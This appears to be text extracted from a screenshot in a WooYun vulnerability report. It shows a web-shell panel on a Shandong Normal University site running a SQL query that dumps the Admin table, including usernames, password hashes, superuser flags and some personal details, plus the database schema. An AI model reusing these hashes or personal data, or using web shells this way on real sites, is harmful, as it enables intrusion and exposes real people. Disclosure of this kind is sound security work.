 SHELL管理 http://www.mprc.sdnu.edu.cn/c... 山东师范大学医学物理工程... 山东师范大学物理与电子科... http://www.mprc.sdnu.edu.cn/c...
配置 SELECT TOP 20 * FROM Admin ORDER BY 1 DESC 执行
执行成功!返回2行
ID UserName PassWD purview OSKEY fullname question answer sex birthyear birthmor
wuli 1a0a1fdaad01296d 99999 super 物理
1 lidengwang 1a0a1fdaad01296d 99999 super lidengwang name 1942725... 先生 1983 7
news30000.mdb
Admin
ID (int)
UserName (nvarchar)
PassWD (nvarchar)
purview (int)
OSKEY (nvarchar)
fullname (nvarchar)
question (ntext)
answer (ntext)
sex (nvarchar)
birthyear (int)
birthmonth (int)
birthday (int)
email (nvarchar)
content (ntext)
IP (nvarchar)
number (int)
logins (int)
lastlogin (datetime)
dateandtime (datetime)
depname (nvarchar)
depid (int)
deptype (int)
adder (nvarchar)
tel (nvarchar)
shenhe (int)
jingyong (int)
reglevel (int)
photo (nvarchar)
attach
attachid (int)
newsid (int)
attachname (nvarchar)
attachcontent (ntext)
attachtype (nvarchar)
filename (nvarchar)
63
www.wooyun.org